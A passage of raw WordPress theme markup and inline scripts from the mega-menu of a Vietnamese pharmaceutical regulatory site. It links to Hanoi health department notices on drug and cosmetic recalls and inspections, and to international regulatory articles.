data-td_filter_value="67" href="https://vnras.com/regulations/public-services-fee/">Public services fee/Phí dịch vụ công</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_24" data-td_block_id="tdi_8" data-td_filter_value="169" href="https://vnras.com/regulations/registration/">Registration/Đăng ký</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_25" data-td_block_id="tdi_8" data-td_filter_value="118" href="https://vnras.com/regulations/tender-regulations/">Tender &amp; Insurance/Thầu &amp; Bảo hiểm</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_26" data-td_block_id="tdi_8" data-td_filter_value="170" href="https://vnras.com/regulations/trading/">Trading/Kinh doanh</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_27" data-td_block_id="tdi_8" data-td_filter_value="58" href="https://vnras.com/regulations/vaccine-regulations/">Vaccine-biological/Vắc xin, sinh phẩm</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_28" data-td_block_id="tdi_8" data-td_filter_value="174" href="https://vnras.com/regulations/violation/">Violation- Recall &#8211; Withdrawal/Vi phạm-Thu hồi-Rút số đăng ký</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_29" data-td_block_id="tdi_8" data-td_filter_value="216" href="https://vnras.com/regulations/visa-decision/">Visa Decision/Quyết định cấp số đăng ký</a></div></div><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 6657/SYT-NVD Sở Y tế Hà Nội ngày 24 tháng 11 năm 2025 Về việc thông báo danh sách cơ sở đến hạn đánh giá định kỳ GPP, GDP năm 2026" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/12/6657-SYT-NVD-2025-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/12/6657-SYT-NVD-2025-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/12/6657-SYT-NVD-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 6657/SYT-NVD Sở Y tế Hà Nội ngày 24 tháng 11 năm 2025 Về việc thông báo danh sách cơ sở đến hạn đánh giá định kỳ GPP, GDP năm 2026" title="Công văn số : 6657/SYT-NVD Sở Y tế Hà Nội ngày 24 tháng 11 năm 2025 Về việc thông báo danh sách cơ sở đến hạn đánh giá định kỳ GPP, GDP năm 2026" /></a></div>                <a href="https://vnras.com/regulations/gps/" class="td-post-category">GPs/Thực hành tốt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026/"  rel="bookmark" title="Công văn số : 6657/SYT-NVD Sở Y tế Hà Nội ngày 24 tháng 11 năm 2025 Về việc thông báo danh sách cơ sở đến hạn đánh giá định kỳ GPP, GDP năm 2026">Công văn số : 6657/SYT-NVD Sở Y tế Hà Nội ngày&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-7308-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 7308/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/12/7308-SYT-NVD-2025-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/12/7308-SYT-NVD-2025-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/12/7308-SYT-NVD-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 7308/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm" title="Công văn số : 7308/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm" /></a></div>                <a href="https://vnras.com/regulations/" class="td-post-category">REGULATIONS/VĂN BẢN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-7308-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham/"  rel="bookmark" title="Công văn số : 7308/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm">Công văn số : 7308/SYT-NVD Sở Y tế Hà Nội ngày&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-7307-syt-nvd-ve-viec-thu-hoi-thuoc-atineuro-gabapentin-250mg-5ml/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 7307/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc thu hồi thuốc AtiNeuro® (Gabapentin 250mg/5ml)" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/12/7307-SYT-NVD-2025-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/12/7307-SYT-NVD-2025-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/12/7307-SYT-NVD-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 7307/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc thu hồi thuốc AtiNeuro® (Gabapentin 250mg/5ml)" title="Công văn số : 7307/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc thu hồi thuốc AtiNeuro® (Gabapentin 250mg/5ml)" /></a></div>                <a href="https://vnras.com/regulations/" class="td-post-category">REGULATIONS/VĂN BẢN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-7307-syt-nvd-ve-viec-thu-hoi-thuoc-atineuro-gabapentin-250mg-5ml/"  rel="bookmark" title="Công văn số : 7307/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc thu hồi thuốc AtiNeuro® (Gabapentin 250mg/5ml)">Công văn số : 7307/SYT-NVD Sở Y tế Hà Nội ngày&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-7339-syt-nvd-ve-viec-thong-bao-thu-hoi-thuoc-vi-pham-muc-do-2-thuoc-diclofen-so-giay-dklh-vd-25150-16/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 7339 /SYT-NVD Sở Y tế Hà Nội ngày 16 tháng 12 năm 2025 Về việc Thông báo thu hồi thuốc vi phạm mức độ 2 (Thuốc Diclofen; Số giấy ĐKLH: VD-25150-16)" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/12/7338-SYT-NVD-2025-1-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/12/7338-SYT-NVD-2025-1-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/12/7338-SYT-NVD-2025-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 7339 /SYT-NVD Sở Y tế Hà Nội ngày 16 tháng 12 năm 2025 Về việc Thông báo thu hồi thuốc vi phạm mức độ 2 (Thuốc Diclofen; Số giấy ĐKLH: VD-25150-16)" title="Công văn số : 7339 /SYT-NVD Sở Y tế Hà Nội ngày 16 tháng 12 năm 2025 Về việc Thông báo thu hồi thuốc vi phạm mức độ 2 (Thuốc Diclofen; Số giấy ĐKLH: VD-25150-16)" /></a></div>                <a href="https://vnras.com/regulations/violation/" class="td-post-category">Violation- Recall &#8211; Withdrawal/Vi phạm-Thu hồi-Rút số đăng ký</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-7339-syt-nvd-ve-viec-thong-bao-thu-hoi-thuoc-vi-pham-muc-do-2-thuoc-diclofen-so-giay-dklh-vd-25150-16/"  rel="bookmark" title="Công văn số : 7339 /SYT-NVD Sở Y tế Hà Nội ngày 16 tháng 12 năm 2025 Về việc Thông báo thu hồi thuốc vi phạm mức độ 2 (Thuốc Diclofen; Số giấy ĐKLH: VD-25150-16)">Công văn số : 7339 /SYT-NVD Sở Y tế Hà Nội&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-245"><a href="https://vnras.com/international/">International</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"52","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_30","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "3";
block_tdi_30.block_type = "td_block_mega_menu";
block_tdi_30.post_count = "4";
block_tdi_30.found_posts = "19";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "5";
tdBlocksArray.push(block_tdi_30);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--218x150.webp\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--218x150.webp 218w, https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36\/\"  rel=\"bookmark\" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\">T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\">C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19\/\"  rel=\"bookmark\" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\">EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cambodia-requirements-information-drug-registration\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cambodia requirements and information for drug registration\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Cambodia requirements and information for drug registration\" title=\"Cambodia requirements and information for drug registration\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/asia\/\" class=\"td-post-category\">ASIA\/CH\u00c2U \u00c1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cambodia-requirements-information-drug-registration\/\"  rel=\"bookmark\" title=\"Cambodia requirements and information for drug registration\">Cambodia requirements and information for drug registration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 182;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--218x150.webp\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--218x150.webp 218w, https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36\/\"  rel=\"bookmark\" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\">T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\">C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19\/\"  rel=\"bookmark\" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\">EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/fda-guideline\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FDA guideline h\u1ed3 s\u01a1 k\u1ef9 thu\u1eadt trong \u0111\u0103ng k\u00fd d\u01b0\u1ee3c ph\u1ea9m d\u00f9ng cho ng\u01b0\u1eddi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/medicine_vials_and_syringe_-300x336-3-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/medicine_vials_and_syringe_-300x336-3-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/medicine_vials_and_syringe_-300x336-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"FDA guideline\" title=\"FDA guideline h\u1ed3 s\u01a1 k\u1ef9 thu\u1eadt trong \u0111\u0103ng k\u00fd d\u01b0\u1ee3c ph\u1ea9m d\u00f9ng cho ng\u01b0\u1eddi\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/fda-guideline\/\"  rel=\"bookmark\" title=\"FDA guideline h\u1ed3 s\u01a1 k\u1ef9 thu\u1eadt trong \u0111\u0103ng k\u00fd d\u01b0\u1ee3c ph\u1ea9m d\u00f9ng cho ng\u01b0\u1eddi\">FDA guideline h\u1ed3 s\u01a1 k\u1ef9 thu\u1eadt trong \u0111\u0103ng k\u00fd d\u01b0\u1ee3c ph\u1ea9m...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 63;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 